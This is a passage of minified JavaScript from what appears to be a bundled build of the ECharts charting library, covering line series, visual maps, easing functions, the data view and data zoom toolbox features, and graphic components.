t[0].name&&(e.fromName=t[0].name),t[1].name&&(e.toName=t[1].name),s([e,t[0],t[1]])})))}var p=i.extend({type:"series.lines",dependencies:["grid","polar"],visualColorAccessPath:"lineStyle.color",init:function(t){t.data=t.data||[],d(t);var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count)),p.superApply(this,"init",arguments)},mergeOption:function(t){if(d(t),t.data){var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count))}p.superApply(this,"mergeOption",arguments)},appendData:function(t){var e=this._processFlatCoordsArray(t.data);e.flatCoords&&(this._flatCoords?(this._flatCoords=o(this._flatCoords,e.flatCoords),this._flatCoordsOffset=o(this._flatCoordsOffset,e.flatCoordsOffset)):(this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset),t.data=new Float32Array(e.count)),this.getRawData().appendData(t.data)},_getCoordsFromItemModel:function(t){var e=this.getData().getItemModel(t);return e.option instanceof Array?e.option:e.getShallow("coords")},getLineCoordsCount:function(t){return this._flatCoordsOffset?this._flatCoordsOffset[2*t+1]:this._getCoordsFromItemModel(t).length},getLineCoords:function(t,e){if(this._flatCoordsOffset){for(var n=this._flatCoordsOffset[2*t],i=this._flatCoordsOffset[2*t+1],r=0;r<i;r++)e[r]=e[r]||[],e[r][0]=this._flatCoords[n+2*r],e[r][1]=this._flatCoords[n+2*r+1];return i}var a=this._getCoordsFromItemModel(t);for(r=0;r<a.length;r++)e[r]=e[r]||[],e[r][0]=a[r][0],e[r][1]=a[r][1];return a.length},_processFlatCoordsArray:function(t){var e=0;if(this._flatCoords&&(e=this._flatCoords.length),"number"==typeof t[0]){for(var n=t.length,i=new c(n),r=new h(n),a=0,o=0,s=0,l=0;l<n;){s++;var u=t[l++];i[o++]=a+e,i[o++]=u;for(var d=0;d<u;d++){var p=t[l++],f=t[l++];r[a++]=p,r[a++]=f}}return{flatCoordsOffset:new Uint32Array(i.buffer,0,o),flatCoords:r,count:s}}return{flatCoordsOffset:null,flatCoords:null,count:t.length}},getInitialData:function(t,e){var n=new r(["value"],this);return n.hasItemOption=!1,n.initData(t.data,[],(function(t,e,i,r){if(t instanceof Array)return NaN;n.hasItemOption=!0;var a=t.value;return null!=a?a instanceof Array?a[r]:a:void 0})),n},formatTooltip:function(t){var e=this.getData().getItemModel(t),n=e.get("name");if(n)return n;var i=e.get("fromName"),r=e.get("toName"),a=[];return null!=i&&a.push(i),null!=r&&a.push(r),u(a.join(" > "))},preventIncremental:function(){return!!this.get("effect.show")},getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?1e4:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?2e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"geo",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,xAxisIndex:0,yAxisIndex:0,symbol:["none","none"],symbolSize:[10,10],geoIndex:0,effect:{show:!1,period:4,constantSpeed:0,symbol:"circle",symbolSize:3,loop:!0,trailLength:.2},large:!1,largeThreshold:2e3,polyline:!1,clip:!0,label:{show:!1,position:"end"},lineStyle:{opacity:.5}}});t.exports=p},crZl:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("7aKB"),s=n("+TT/"),l=n("XxSj"),u=i.extendComponentView({type:"visualMap",autoPositionValues:{left:1,right:1,top:1,bottom:1},init:function(t,e){this.ecModel=t,this.api=e},render:function(t,e,n,i){this.visualMapModel=t,!1!==t.get("show")?this.doRender.apply(this,arguments):this.group.removeAll()},renderBackground:function(t){var e=this.visualMapModel,n=o.normalizeCssArray(e.get("padding")||0),i=t.getBoundingRect();t.add(new a.Rect({z2:-1,silent:!0,shape:{x:i.x-n[3],y:i.y-n[0],width:i.width+n[3]+n[1],height:i.height+n[0]+n[2]},style:{fill:e.get("backgroundColor"),stroke:e.get("borderColor"),lineWidth:e.get("borderWidth")}}))},getControllerVisual:function(t,e,n){var i=(n=n||{}).forceState,a=this.visualMapModel,o={};if("symbol"===e&&(o.symbol=a.get("itemSymbol")),"color"===e){var s=a.get("contentColor");o.color=s}function u(t){return o[t]}function c(t,e){o[t]=e}var h=a.controllerVisuals[i||a.getValueState(t)],d=l.prepareVisualTypes(h);return r.each(d,(function(i){var r=h[i];n.convertOpacityToAlpha&&"opacity"===i&&(i="colorAlpha",r=h.__alphaForOpacity),l.dependsOn(i,e)&&r&&r.applyVisual(t,u,c)})),o[e]},positionGroup:function(t){var e=this.api;s.positionElement(t,this.visualMapModel.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})},doRender:r.noop});t.exports=u},d4KN:function(t,e,n){var i=n("ProS"),r=n("bYtY");t.exports=function(t,e){r.each(e,(function(e){e.update="updateView",i.registerAction(e,(function(n,i){var r={};return i.eachComponent({mainType:"series",subType:t,query:n},(function(t){t[e.method]&&t[e.method](n.name,n.dataIndex);var i=t.getData();i.each((function(e){var n=i.getName(e);r[n]=t.isSelected(n)||!1}))})),{name:n.name,selected:r,seriesId:n.seriesId}}))}))}},dBmv:function(t,e,n){var i=n("ProS"),r=n("szbU");n("vF/C"),n("qwVE"),n("MHoB"),n("PNag"),n("1u/T"),i.registerPreprocessor(r)},dMvE:function(t,e){var n={linear:function(t){return t},quadraticIn:function(t){return t*t},quadraticOut:function(t){return t*(2-t)},quadraticInOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)},cubicIn:function(t){return t*t*t},cubicOut:function(t){return--t*t*t+1},cubicInOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},quarticIn:function(t){return t*t*t*t},quarticOut:function(t){return 1- --t*t*t*t},quarticInOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},quinticIn:function(t){return t*t*t*t*t},quinticOut:function(t){return--t*t*t*t*t+1},quinticInOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},sinusoidalIn:function(t){return 1-Math.cos(t*Math.PI/2)},sinusoidalOut:function(t){return Math.sin(t*Math.PI/2)},sinusoidalInOut:function(t){return.5*(1-Math.cos(Math.PI*t))},exponentialIn:function(t){return 0===t?0:Math.pow(1024,t-1)},exponentialOut:function(t){return 1===t?1:1-Math.pow(2,-10*t)},exponentialInOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(2-Math.pow(2,-10*(t-1)))},circularIn:function(t){return 1-Math.sqrt(1-t*t)},circularOut:function(t){return Math.sqrt(1- --t*t)},circularInOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},elasticIn:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),-n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4))},elasticOut:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),n*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/.4)+1)},elasticInOut:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),(t*=2)<1?n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*-.5:n*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*.5+1)},backIn:function(t){var e=1.70158;return t*t*((e+1)*t-e)},backOut:function(t){var e=1.70158;return--t*t*((e+1)*t+e)+1},backInOut:function(t){var e=2.5949095;return(t*=2)<1?t*t*((e+1)*t-e)*.5:.5*((t-=2)*t*((e+1)*t+e)+2)},bounceIn:function(t){return 1-n.bounceOut(1-t)},bounceOut:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},bounceInOut:function(t){return t<.5?.5*n.bounceIn(2*t):.5*n.bounceOut(2*t-1)+.5}};t.exports=n},dmGj:function(t,e,n){var i=n("DEFe"),r=n("ProS").extendComponentView({type:"geo",init:function(t,e){var n=new i(e,!0);this._mapDraw=n,this.group.add(n.group)},render:function(t,e,n,i){if(!i||"geoToggleSelect"!==i.type||i.from!==this.uid){var r=this._mapDraw;t.get("show")?r.draw(t,e,n,this,i):this._mapDraw.group.removeAll(),this.group.silent=t.get("silent")}},dispose:function(){this._mapDraw&&this._mapDraw.remove()}});t.exports=r},dnwI:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("YH21"),o=n("Kagy"),s=n("IUWy"),l=o.toolbox.dataView,u=new Array(60).join("-");function c(t){return r.map(t,(function(t){var e=t.getRawData(),n=[t.name],i=[];return e.each(e.dimensions,(function(){for(var t=arguments.length,r=arguments[t-1],a=e.getName(r),o=0;o<t-1;o++)i[o]=arguments[o];n.push((a?a+"\t":"")+i.join("\t"))})),n.join("\n")})).join("\n\n"+u+"\n\n")}function h(t){return t.replace(/^\s\s*/,"").replace(/\s\s*$/,"")}var d=new RegExp("[\t]+","g");function p(t){this._dom=null,this.model=t}function f(t,e){return r.map(t,(function(t,n){var i=e&&e[n];if(r.isObject(i)&&!r.isArray(i)){r.isObject(t)&&!r.isArray(t)||(t={value:t});var a=null!=i.name&&null==t.name;return t=r.defaults(t,i),a&&delete t.name,t}return t}))}p.defaultOption={show:!0,readOnly:!1,optionToContent:null,contentToOption:null,icon:"M17.5,17.3H33 M17.5,17.3H33 M45.4,29.5h-28 M11.5,2v56H51V14.8L38.4,2H11.5z M38.4,2.2v12.7H51 M45.4,41.7h-28",title:r.clone(l.title),lang:r.clone(l.lang),backgroundColor:"#fff",textColor:"#000",textareaColor:"#fff",textareaBorderColor:"#333",buttonColor:"#c23531",buttonTextColor:"#fff"},p.prototype.onclick=function(t,e){var n=e.getDom(),i=this.model;this._dom&&n.removeChild(this._dom);var o=document.createElement("div");o.style.cssText="position:absolute;left:5px;top:5px;bottom:5px;right:5px;",o.style.backgroundColor=i.get("backgroundColor")||"#fff";var s=document.createElement("h4"),l=i.get("lang")||[];s.innerHTML=l[0]||i.get("title"),s.style.cssText="margin: 10px 20px;",s.style.color=i.get("textColor");var p=document.createElement("div"),f=document.createElement("textarea");p.style.cssText="display:block;width:100%;overflow:auto;";var g=i.get("optionToContent"),m=i.get("contentToOption"),v=function(t){var e,n,i=function(t){var e={},n=[],i=[];return t.eachRawSeries((function(t){var r=t.coordinateSystem;if(!r||"cartesian2d"!==r.type&&"polar"!==r.type)n.push(t);else{var a=r.getBaseAxis();if("category"===a.type){var o=a.dim+"_"+a.index;e[o]||(e[o]={categoryAxis:a,valueAxis:r.getOtherAxis(a),series:[]},i.push({axisDim:a.dim,axisIndex:a.index})),e[o].series.push(t)}else n.push(t)}})),{seriesGroupByCategoryAxis:e,other:n,meta:i}}(t);return{value:r.filter([(e=i.seriesGroupByCategoryAxis,n=[],r.each(e,(function(t,e){var i=t.categoryAxis,a=t.valueAxis.dim,o=[" "].concat(r.map(t.series,(function(t){return t.name}))),s=[i.model.getCategories()];r.each(t.series,(function(t){var e=t.getRawData();s.push(t.getRawData().mapArray(e.mapDimension(a),(function(t){return t})))}));for(var l=[o.join("\t")],u=0;u<s[0].length;u++){for(var c=[],h=0;h<s.length;h++)c.push(s[h][u]);l.push(c.join("\t"))}n.push(l.join("\n"))})),n.join("\n\n"+u+"\n\n")),c(i.other)],(function(t){return t.replace(/[\n\t\s]/g,"")})).join("\n\n"+u+"\n\n"),meta:i.meta}}(t);if("function"==typeof g){var y=g(e.getOption());"string"==typeof y?p.innerHTML=y:r.isDom(y)&&p.appendChild(y)}else p.appendChild(f),f.readOnly=i.get("readOnly"),f.style.cssText="width:100%;height:100%;font-family:monospace;font-size:14px;line-height:1.6rem;",f.style.color=i.get("textColor"),f.style.borderColor=i.get("textareaBorderColor"),f.style.backgroundColor=i.get("textareaColor"),f.value=v.value;var x=v.meta,_=document.createElement("div");_.style.cssText="position:absolute;bottom:0;left:0;right:0;";var b="float:right;margin-right:20px;border:none;cursor:pointer;padding:2px 5px;font-size:12px;border-radius:3px",w=document.createElement("div"),S=document.createElement("div");b+=";background-color:"+i.get("buttonColor"),b+=";color:"+i.get("buttonTextColor");var M=this;function I(){n.removeChild(o),M._dom=null}a.addEventListener(w,"click",I),a.addEventListener(S,"click",(function(){var t;try{t="function"==typeof m?m(p,e.getOption()):function(t,e){var n=t.split(new RegExp("\n*"+u+"\n*","g")),i={series:[]};return r.each(n,(function(t,n){if(function(t){if(t.slice(0,t.indexOf("\n")).indexOf("\t")>=0)return!0}(t)){var a=function(t){for(var e=t.split(/\n+/g),n=h(e.shift()).split(d),i=[],a=r.map(n,(function(t){return{name:t,data:[]}})),o=0;o<e.length;o++){var s=h(e[o]).split(d);i.push(s.shift());for(var l=0;l<s.length;l++)a[l]&&(a[l].data[o]=s[l])}return{series:a,categories:i}}(t),o=e[n],s=o.axisDim+"Axis";o&&(i[s]=i[s]||[],i[s][o.axisIndex]={data:a.categories},i.series=i.series.concat(a.series))}else a=function(t){for(var e=t.split(/\n+/g),n=h(e.shift()),i=[],r=0;r<e.length;r++){var a=h(e[r]);if(a){var o,s=a.split(d),l="",u=!1;isNaN(s[0])?(u=!0,l=s[0],s=s.slice(1),i[r]={name:l,value:[]},o=i[r].value):o=i[r]=[];for(var c=0;c<s.length;c++)o.push(+s[c]);1===o.length&&(u?i[r].value=o[0]:i[r]=o[0])}}return{name:n,data:i}}(t),i.series.push(a)})),i}(f.value,x)}catch(n){throw I(),new Error("Data view format error "+n)}t&&e.dispatchAction({type:"changeDataView",newOption:t}),I()})),w.innerHTML=l[1],S.innerHTML=l[2],S.style.cssText=b,w.style.cssText=b,!i.get("readOnly")&&_.appendChild(S),_.appendChild(w),o.appendChild(s),o.appendChild(p),o.appendChild(_),p.style.height=n.clientHeight-80+"px",n.appendChild(o),this._dom=o},p.prototype.remove=function(t,e){this._dom&&e.getDom().removeChild(this._dom)},p.prototype.dispose=function(t,e){this.remove(t,e)},s.register("dataView",p),i.registerAction({type:"changeDataView",event:"dataViewChanged",update:"prepareAndUpdate"},(function(t,e){var n=[];r.each(t.newOption.series,(function(t){var i=e.getSeriesByName(t.name)[0];if(i){var a=i.get("data");n.push({name:t.name,data:f(t.data,a)})}else n.push(r.extend({type:"scatter"},t))})),e.mergeOption(r.defaults({series:n},t.newOption))})),t.exports=p},dqUG:function(t,e,n){var i=n("Gev7"),r=n("bYtY"),a=n("6GrX"),o=n("pzxd"),s=n("gut8").ContextCachedBy,l=function(t){i.call(this,t)};l.prototype={constructor:l,type:"text",brush:function(t,e){var n=this.style;this.__dirty&&o.normalizeTextStyle(n,!0),n.fill=n.stroke=n.shadowBlur=n.shadowColor=n.shadowOffsetX=n.shadowOffsetY=null;var i=n.text;null!=i&&(i+=""),o.needDrawText(i,n)?(this.setTransform(t),o.renderText(this,t,i,n,null,e),this.restoreTransform(t)):t.__attrCachedBy=s.NONE},getBoundingRect:function(){var t=this.style;if(this.__dirty&&o.normalizeTextStyle(t,!0),!this._rect){var e=t.text;null!=e?e+="":e="";var n=a.getBoundingRect(t.text+"",t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich);if(n.x+=t.x||0,n.y+=t.y||0,o.getStroke(t.textStroke,t.textStrokeWidth)){var i=t.textStrokeWidth;n.x-=i/2,n.y-=i/2,n.width+=i,n.height+=i}this._rect=n}return this._rect}},r.inherits(l,i),t.exports=l},eIcI:function(t,e,n){var i=n("bYtY"),r=n("hM6l");function a(t,e,n){r.call(this,t,e,n),this.type="value",this.angle=0,this.name=""}i.inherits(a,r),t.exports=a},eJH7:function(t,e,n){var i=n("bYtY");t.exports=function(t){var e=t.polar;if(e){i.isArray(e)||(e=[e]);var n=[];i.each(e,(function(e,r){e.indicator?(e.type&&!e.shape&&(e.shape=e.type),t.radar=t.radar||[],i.isArray(t.radar)||(t.radar=[t.radar]),t.radar.push(e)):n.push(e)})),t.polar=n}i.each(t.series,(function(t){t&&"radar"===t.type&&t.polarIndex&&(t.radarIndex=t.polarIndex)}))}},ePAk:function(t,e,n){var i=n("ProS");n("2fGM");var r=i.extendComponentModel({type:"polar",dependencies:["polarAxis","angleAxis"],coordinateSystem:null,findAxisModel:function(t){var e;return this.ecModel.eachComponent(t,(function(t){t.getCoordSysModel()===this&&(e=t)}),this),e},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"80%"}});t.exports=r},eRkO:function(t,e,n){var i=n("+TT/"),r=i.getLayoutRect,a=i.box,o=i.positionElement,s=n("7aKB"),l=n("IwbS");e.layout=function(t,e,n){var i=e.getBoxLayoutParams(),s=e.get("padding"),l={width:n.getWidth(),height:n.getHeight()},u=r(i,l,s);a(e.get("orient"),t,e.get("itemGap"),u.width,u.height),o(t,i,l,s)},e.makeBackground=function(t,e){var n=s.normalizeCssArray(e.get("padding")),i=e.getItemStyle(["color","opacity"]);return i.fill=e.get("backgroundColor"),new l.Rect({shape:{x:t.x-n[3],y:t.y-n[0],width:t.width+n[1]+n[3],height:t.height+n[0]+n[2],r:e.get("borderRadius")},style:i,silent:!0,z2:-1})}},eS4l:function(t,e,n){n("HM/N"),n("FNN5")},ewwo:function(t,e,n){var i=n("bMXI"),r=n("+TT/").getLayoutRect,a=n("4mN7");t.exports=function(t,e){var n=[];return t.eachSeriesByType("graph",(function(t){var o=t.get("coordinateSystem");if(!o||"view"===o){var s=t.getData(),l=s.mapArray((function(t){var e=s.getItemModel(t);return[+e.get("x"),+e.get("y")]})),u=[],c=[];a.fromPoints(l,u,c),c[0]-u[0]==0&&(c[0]+=1,u[0]-=1),c[1]-u[1]==0&&(c[1]+=1,u[1]-=1);var h=(c[0]-u[0])/(c[1]-u[1]),d=function(t,e,n){var i=t.getBoxLayoutParams();return i.aspect=n,r(i,{width:e.getWidth(),height:e.getHeight()})}(t,e,h);isNaN(h)&&(u=[d.x,d.y],c=[d.x+d.width,d.y+d.height]);var p=c[0]-u[0],f=c[1]-u[1],g=d.width,m=d.height,v=t.coordinateSystem=new i;v.zoomLimit=t.get("scaleLimit"),v.setBoundingRect(u[0],u[1],p,f),v.setViewRect(d.x,d.y,g,m),v.setCenter(t.get("center")),v.setZoom(t.get("zoom")),n.push(v)}})),n}},f1nB:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("4NO4"),o=n("IwbS"),s=n("+TT/"),l=n("OELB").parsePercent,u={path:null,compoundPath:null,group:o.Group,image:o.Image,text:o.Text};i.registerPreprocessor((function(t){var e=t.graphic;r.isArray(e)?t.graphic=e[0]&&e[0].elements?[t.graphic[0]]:[{elements:e}]:e&&!e.elements&&(t.graphic=[{elements:[e]}])}));var c=i.extendComponentModel({type:"graphic",defaultOption:{elements:[],parentId:null},_elOptionsToUpdate:null,mergeOption:function(t){var e=this.option.elements;this.option.elements=null,c.superApply(this,"mergeOption",arguments),this.option.elements=e},optionUpdated:function(t,e){var n=this.option,i=(e?n:t).elements,o=n.elements=e?[]:n.elements,l=[];this._flatten(i,l);var u=a.mappingToExists(o,l);a.makeIdAndName(u);var c=this._elOptionsToUpdate=[];r.each(u,(function(t,e){var n=t.option;n&&(c.push(n),function(t,e){var n=t.exist;if(e.id=t.keyInfo.id,!e.type&&n&&(e.type=n.type),null==e.parentId){var i=e.parentOption;i?e.parentId=i.id:n&&(e.parentId=n.parentId)}e.parentOption=null}(t,n),function(t,e,n){var i=r.extend({},n),a=t[e],o=n.$action||"merge";"merge"===o?a?(r.merge(a,i,!0),s.mergeLayoutParam(a,i,{ignoreSize:!0}),s.copyLayoutParams(n,a)):t[e]=i:"replace"===o?t[e]=i:"remove"===o&&a&&(t[e]=null)}(o,e,n),function(t,e){t&&(t.hv=e.hv=[p(e,["left","right"]),p(e,["top","bottom"])],"group"===t.type&&(null==t.width&&(t.width=e.width=0),null==t.height&&(t.height=e.height=0)))}(o[e],n))}),this);for(var h=o.length-1;h>=0;h--)null==o[h]?o.splice(h,1):delete o[h].$action},_flatten:function(t,e,n){r.each(t,(function(t){if(t){n&&(t.parentOption=n),e.push(t);var i=t.children;"group"===t.type&&i&&this._flatten(i,e,t),delete t.children}}),this)},useElOptionsToUpdate:function(){var t=this._elOptionsToUpdate;return this._elOptionsToUpdate=null,t}});function h(t,e,n,i){var r=n.type,a=new(u.hasOwnProperty(r)?u[r]:o.getShapeClass(r))(n);e.add(a),i.set(t,a),a.__ecGraphicId=t}function d(t,e){var n=t&&t.parent;n&&("group"===t.type&&t.traverse((function(t){d(t,e)})),e.removeKey(t.__ecGraphicId),n.remove(t))}function p(t,e){var n;return r.each(e,(function(e){null!=t[e]&&"auto"!==t[e]&&(n=!0)})),n}i.extendComponentView({type:"graphic",init:function(t,e){this._elMap=r.createHashMap()},render:function(t,e,n){t!==this._lastGraphicModel&&this._clear(),this._lastGraphicModel=t,this._updateElements(t),this._relocate(t,n)},_updateElements:function(t){var e=t.useElOptionsToUpdate();if(e){var n=this._elMap,i=this.group;r.each(e,(function(e){var a=e.$action,o=e.id,l=n.get(o),u=e.parentId,c=null!=u?n.get(u):i,p=e.style;"text"===e.type&&p&&(e.hv&&e.hv[1]&&(p.textVerticalAlign=p.textBaseline=null),!p.hasOwnProperty("textFill")&&p.fill&&(p.textFill=p.fill),!p.hasOwnProperty("textStroke")&&p.stroke&&(p.textStroke=p.stroke));var f=function(t){return t=r.extend({},t),r.each(["id","parentId","$action","hv","bounding"].concat(s.LOCATION_PARAMS),(function(e){delete t[e]})),t}(e);a&&"merge"!==a?"replace"===a?(d(l,n),h(o,c,f,n)):"remove"===a&&d(l,n):l?l.attr(f):h(o,c,f,n);var g=n.get(o);g&&(g.__ecGraphicWidthOption=e.width,g.__ecGraphicHeightOption=e.height,function(t,e,n){var i=t.eventData;t.silent||t.ignore||i||(i=t.eventData={componentType:"graphic",componentIndex:e.componentIndex,name:t.name}),i&&(i.info=t.info)}(g,t))}))}},_relocate:function(t,e){for(var n=t.option.elements,i=this.group,r=this._elMap,a=e.getWidth(),o=e.getHeight(),u=0;u<n.length;u++)if((d=r.get((h=n[u]).id))&&d.isGroup){var c=(p=d.parent)===i;d.__ecGraphicWidth=l(d.__ecGraphicWidthOption,c?a:p.__ecGraphicWidth)||0,d.__ecGraphicHeight=l(d.__ecGraphicHeightOption,c?o:p.__ecGraphicHeight)||0}for(u=n.length-1;u>=0;u--){var h,d,p;(d=r.get((h=n[u]).id))&&s.positionElement(d,h,(p=d.parent)===i?{width:a,height:o}:{width:p.__ecGraphicWidth,height:p.__ecGraphicHeight},null,{hv:h.hv,boundingMode:h.bounding})}},_clear:function(){var t=this._elMap;t.each((function(e){d(e,t)})),this._elMap=r.createHashMap()},dispose:function(){this._clear()}})},f3JH:function(t,e,n){n("aTJb"),n("OlYY"),n("fc+c"),n("oY9F"),n("MqEG"),n("LBfv"),n("noeP")},f5HG:function(t,e,n){var i=n("IwbS"),r=n("QBsz"),a=i.Line.prototype,o=i.BezierCurve.prototype;function s(t){return isNaN(+t.cpx1)||isNaN(+t.cpy1)}var l=i.extendShape({type:"ec-line",style:{stroke:"#000",fill:null},shape:{x1:0,y1:0,x2:0,y2:0,percent:1,cpx1:null,cpy1:null},buildPath:function(t,e){this[s(e)?"_buildPathLine":"_buildPathCurve"](t,e)},_buildPathLine:a.buildPath,_buildPathCurve:o.buildPath,pointAt:function(t){return this[s(this.shape)?"_pointAtLine":"_pointAtCurve"](t)},_pointAtLine:a.pointAt,_pointAtCurve:o.pointAt,tangentAt:function(t){var e=this.shape,n=s(e)?[e.x2-e.x1,e.y2-e.y1]:this._tangentAtCurve(t);return r.normalize(n,n)},_tangentAtCurve:o.tangentAt});t.exports=l},f5Yq:function(t,e,n){var i=n("bYtY").isFunction;t.exports=function(t,e,n){return{seriesType:t,performRawSeries:!0,reset:function(t,r,a){var o=t.getData(),s=t.get("symbol"),l=t.get("symbolSize"),u=t.get("symbolKeepAspect"),c=t.get("symbolRotate"),h=i(s),d=i(l),p=i(c),f=h||d||p,g=!h&&s?s:e;if(o.setVisual({legendSymbol:n||g,symbol:g,symbolSize:d?null:l,symbolKeepAspect:u,symbolRotate:c}),!r.isSeriesFiltered(t))return{dataEach:o.hasItemOption||f?function(e,n){if(f){var i=t.getRawValue(n),r=t.getDataParams(n);h&&e.setItemVisual(n,"symbol",s(i,r)),d&&e.setItemVisual(n,"symbolSize",l(i,r)),p&&e.setItemVisual(n,"symbolRotate",c(i,r))}if(e.hasItemOption){var a=e.getItemModel(n),o=a.getShallow("symbol",!0),u=a.getShallow("symbolSize",!0),g=a.getShallow("symbolRotate",!0),m=a.getShallow("symbolKeepAspect",!0);null!=o&&e.setItemVisual(n,"symbol",o),null!=u&&e.setItemVisual(n,"symbolSize",u),null!=g&&e.setItemVisual(n,"symbolRotate",g),null!=m&&e.setItemVisual(n,"symbolKeepAspect",m)}}:null}}}}},fE02:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("/IIm"),o=n("vZ6x"),s=n("b9oc"),l=n("72pK"),u=n("Kagy"),c=n("IUWy");n("3TkU");var h=r.each;function d(t,e,n){(this._brushController=new a(n.getZr())).on("brush",r.bind(this._onBrush,this)).mount()}d.defaultOption={show:!0,filterMode:"filter",icon:{zoom:"M0,13.5h26.9 M13.5,26.9V0 M32.1,13.5H58V58H13.5 V32.1",back:"M22,1.4L9.9,13.5l12.3,12.3 M10.3,13.5H54.9v44.6 H10.3v-26"},title:r.clone(u.toolbox.dataZoom.title),brushStyle:{borderWidth:0,color:"rgba(0,0,0,0.2)"}};var p=d.prototype;p.render=function(t,e,n,i){this.model=t,this.ecModel=e,this.api=n,function(t,e,n,i,r){var a=n._isZoomActive;i&&"takeGlobalCursor"===i.type&&(a="dataZoomSelect"===i.key&&i.dataZoomSelectActive),n._isZoomActive=a,t.setIconStatus("zoom",a?"emphasis":"normal");var s=new o(g(t.option),e,{include:["grid"]});n._brushController.setPanels(s.makePanelOpts(r,(function(t){return t.xAxisDeclared&&!t.yAxisDeclared?"lineX":!t.xAxisDeclared&&t.yAxisDeclared?"lineY":"rect"}))).enableBrush(!!a&&{brushType:"auto",brushStyle:t.getModel("brushStyle").getItemStyle()})}(t,e,this,i,n),function(t,e){t.setIconStatus("back",s.count(e)>1?"emphasis":"normal")}(t,e)},p.onclick=function(t,e,n){f[n].call(this)},p.remove=function(t,e){this._brushController.unmount()},p.dispose=function(t,e){this._brushController.dispose()};var f={zoom:function(){this.api.dispatchAction({type:"takeGlobalCursor",key:"dataZoomSelect",dataZoomSelectActive:!this._isZoomActive})},back:function(){this._dispatchZoomAction(s.pop(this.ecModel))}};function g(t){var e={};return r.each(["xAxisIndex","yAxisIndex"],(function(n){e[n]=t[n],null==e[n]&&(e[n]="all"),(!1===e[n]||"none"===e[n])&&(e[n]=[])})),e}p._onBrush=function(t,e){if(e.isEnd&&t.length){var n={},i=this.ecModel;this._brushController.updateCovers([]),new o(g(this.model.option),i,{include:["grid"]}).matchOutputRanges(t,i,(function(t,e,n){if("cartesian2d"===n.type){var i=t.brushType;"rect"===i?(r("x",n,e[0]),r("y",n,e[1])):r({lineX:"x",lineY:"y"}[i],n,e)}})),s.push(i,n),this._dispatchZoomAction(n)}function r(t,e,r){var a=e.getAxis(t),o=a.model,s=function(t,e,n){var i;return n.eachComponent({mainType:"dataZoom",subType:"select"},(function(n){n.getAxisModel(t,e.componentIndex)&&(i=n)})),i}(t,o,i),u=s.findRepresentativeAxisProxy(o).getMinMaxSpan();null==u.minValueSpan&&null==u.maxValueSpan||(r=l(0,r.slice(),a.scale.getExtent(),0,u.minValueSpan,u.maxValueSpan)),s&&(n[s.id]={dataZoomId:s.id,startValue:r[0],endValue:r[1]})}},p._dispatchZoomAction=function(t){var e=[];h(t,(function(t,n){e.push(r.clone(t))})),e.length&&this.api.dispatchAction({type:"dataZoom",from:this.uid,batch:e})},c.register("dataZoom",d),i.registerPreprocessor((function(t){if(t){var e=t.dataZoom||(t.dataZoom=[]);r.isArray(e)||(t.dataZoom=e=[e]);var n=t.toolbox;if(n&&(r.isArray(n)&&(n=n[0]),n&&n.feature)){var i=n.feature.dataZoom;a("xAxis",i),a("yAxis",i)}}function a(n,i){if(i){var a=n+"Index",o=i[a];null==o||"all"===o||r.isArray(o)||(o=!1===o||"none"===o?[]:[o]),r.isArray(s=t[n])||(s=s?[s]:[]),h(s,(function(t,s){if(null==o||"all"===o||-1!==r.indexOf(o,s)){var l={type:"select",$fromToolbox:!0,filterMode:i.filterMode||"filter",id:"\0_ec_\0toolbox-dataZoom_"+n+s};l[a]=s,e.push(l)}}))}var s}})),t.exports=d},fW2E:function(t,e){var n={shadowBlur:1,shadowOffsetX:1,shadowOffsetY:1,textShadowBlur:1,textShadowOffsetX:1,textShadowOffsetY:1,textBoxShadowBlur:1,textBoxShadowOffsetX:1,textBoxShadowOffsetY:1};t.exports=function(t,e,i){return n.hasOwnProperty(e)?i*t.dpr:i}},"fc+c":function(t,e,n){var i=n("sS/r").extend({type:"dataZoom",render:function(t,e,n,i){this.dataZoomModel=t,this.ecModel=e,this.api=n},getTargetCoordInfo:function(){var t=this.ecModel,e={};return this.dataZoomModel.eachTargetAxis((function(n,i){var r=t.getComponent(n.axis,i);if(r){var a=r.getCoordSysModel();a&&function(t,e,n,i){for(var 